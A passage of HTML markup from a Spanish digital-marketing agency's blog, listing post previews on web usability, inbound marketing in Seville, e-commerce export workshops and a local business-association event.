					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/usabilidad-y-negocio/&media=https://www.mkg20.es/wp-content/uploads/2017/03/portada.jpg&description=%C2%BFQU%C3%89+ES+LA+USABILIDAD+Y+QU%C3%89+BENEFICIOS+TIENE+PARA+NUESTRO+NEGOCIO%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/usabilidad-y-negocio/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Un sitio web usable es aquel que funciona correctamente, de manera que un usuario con habilidad media pueda navegar cumpliendo los objetivos de su búsqueda, resultando una experiencia de usuario provechosa.</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/usabilidad-y-negocio/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-17355" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-17355 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clientes tag-consumidor tag-embudo-de-compra tag-empresa-de-marketing-online tag-inbound-marketing tag-marketing-digital tag-marketing-online tag-purchase-funnel">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/inbound-marketing-sevilla/">
							<img width="1024" height="282" src="https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-1024x282.jpg" class="attachment-large size-large wp-image-17371" alt="inbound marketing sevilla" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-1024x282.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-300x83.jpg 300w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-768x211.jpg 768w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-1536x423.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-1200x330.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7-150x41.jpg 150w, https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					09				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/inbound-marketing-sevilla/" rel="bookmark">Empresa de Inbound Marketing en Sevilla</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:34+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/inbound-marketing-sevilla/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/inbound-marketing-sevilla/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/inbound-marketing-sevilla/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/inbound-marketing-sevilla/&media=https://www.mkg20.es/wp-content/uploads/2017/03/portada-7.jpg&description=Empresa+de+Inbound+Marketing+en+Sevilla" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/inbound-marketing-sevilla/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/inbound-marketing-sevilla/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					¿QUÉ RELACIÓN TIENE EL INBOUND MARKETING CON EL PURCHASE FUNNEL?
Todos conocemos el Purchase Funnel como Consumer Journe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/inbound-marketing-sevilla/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-23369" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-23369 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-email-marketing tag-empresa-de-marketing-online tag-empresa-marketing-digital tag-inbound-marketing tag-marketing-online tag-sevilla">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1024x332.jpg" class="attachment-large size-large wp-image-16924" alt="marketing digital" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					28				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" rel="bookmark">¿Estás haciendo marketing digital en tu negocio? &#8211; Las 10 claves para averiguarlo</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:03+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/&media=https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce.jpg&description=%C2%BFEst%C3%A1s+haciendo+marketing+digital+en+tu+negocio%3F+%26%238211%3B+Las+10+claves+para+averiguarlo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					¿Va a sobrevivir tu negocio al 2017? Hoy queremos ponerte a prueba. Hemos recopilado los 10 puntos principales para sabe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-23395" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-23395 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-ciclo-jornadas-sevilla tag-emprendedores tag-emprendimiento tag-empresarios tag-empresas tag-empresas-andaluzas tag-empresas-sevilla tag-exportacion tag-extenda tag-externacionalizacion tag-formacion-tienda-online tag-javier-merchan tag-jornada tag-jornadas-exportacion tag-jornadas-sevilla tag-marketing-digital tag-marketing-online tag-mkg20 tag-mkg20-digital-trian tag-redes-sociales tag-sem tag-seo tag-social-media tag-tiendas-online">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg" class="attachment-large size-large wp-image-16789" alt="Javier Merchán Jornada Tienda On line mkg20" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" rel="bookmark">E-commerce y las tiendas online, objetivo de 130 empresas andaluzas en el ciclo OnExport</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:00+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/&media=https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg&description=E-commerce+y+las+tiendas+online%2C+objetivo+de+130+empresas+andaluzas+en+el+ciclo+OnExport" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>La jornada “E-commerce y tiendas virtuales para la exportación” tenía como objetivo mostrar las mejores estrategias, herramientas, aplicaciones y plataformas para garantizar el éxito en la exportación e internacionalización de las empresas</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-16771" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-16771 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-ciclo-jornadas-sevilla tag-emprendedores tag-emprendimiento tag-empresarios tag-empresas tag-empresas-andaluzas tag-empresas-sevilla tag-exportacion tag-extenda tag-externacionalizacion tag-formacion-tienda-online tag-javier-merchan tag-jornada tag-jornadas-exportacion tag-jornadas-sevilla tag-marketing-digital tag-marketing-online tag-mkg20 tag-mkg20-digital-trian tag-redes-sociales tag-sem tag-seo tag-social-media tag-tiendas-online">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg" class="attachment-large size-large wp-image-16789" alt="Javier Merchán Jornada Tienda On line mkg20" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" rel="bookmark">E-commerce y las tiendas online, objetivo de 130 empresas andaluzas en el ciclo OnExport</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:01+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/&media=https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg&description=E-commerce+y+las+tiendas+online%2C+objetivo+de+130+empresas+andaluzas+en+el+ciclo+OnExport" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>La jornada “E-commerce y tiendas virtuales para la exportación” tenía como objetivo mostrar las mejores estrategias, herramientas, aplicaciones y plataformas para garantizar el éxito en la exportación e internacionalización de las empresas</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-23374" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-23374 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-asociaciones-empresas tag-empresas tag-evento tag-jornada tag-jornada-el-cuervo tag-jornada-gratuita tag-jornada-sevilla tag-union-de-empresas">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones-1024x332.jpg" class="attachment-large size-large wp-image-23375" alt="eventos-asociaciones" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/" rel="bookmark">Evento gratuito: “Foro Motivacional sobre Asociacionismo Empresarial” #TopAsociados</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:58+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/&media=https://www.mkg20.es/wp-content/uploads/2016/11/eventos-asociaciones.jpg&description=Evento+gratuito%3A+%E2%80%9CForo+Motivacional+sobre+Asociacionismo+Empresarial%E2%80%9D+%23TopAsociados" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>Conoce los beneficios y claves del asociacionismo empresarial el próximo el 9 de noviembre de 2016, en horario de 20:30 a 22:15h, en la Casa de Postas; en El Cuervo (Sevilla)</p>
